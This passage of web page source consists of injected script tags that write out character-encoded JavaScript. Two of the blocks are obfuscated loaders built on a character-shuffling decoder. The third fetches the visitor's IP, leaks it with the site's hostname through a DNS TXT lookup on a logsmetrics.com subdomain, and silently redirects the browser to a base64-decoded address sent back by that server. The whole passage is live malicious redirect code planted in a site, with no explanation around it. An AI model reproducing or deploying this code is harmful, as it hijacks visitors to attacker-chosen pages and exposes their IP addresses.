38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,